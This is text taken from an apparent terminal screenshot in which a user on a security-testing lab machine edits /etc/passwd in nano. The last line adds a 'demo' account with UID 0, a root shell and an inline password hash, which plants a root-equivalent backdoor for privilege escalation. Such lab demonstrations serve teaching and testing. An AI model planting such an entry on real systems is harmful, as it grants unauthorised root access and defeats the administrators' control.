 gazelle@blackbox: ~
File Actions Edit View Help
GNU nano 6.2 /etc/passwd *
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbi>
rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin
Debian-snmp:x:120:125::/var/lib/snmp:/bin/false
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/>
sslh:x:122:126::/nonexistent:/usr/sbin/nologin
postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/>
nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/Netwo>
pulse:x:126:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:127:134::/var/lib/saned:/usr/sbin/nologin
inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin
lightdm:x:129:137:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbi>
geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin
bobdabuilder:x:1000:1000:bobdabuilder,,,:/home/bobdabuilder:/usr/bin/zsh
gazelle:x:1001:1001:,,,:/home/gazelle:/bin/bash
demo:$1$demo$N8rNOM51XVLc6Sj7cqsmT/:0:0:root:/root:/bin/bash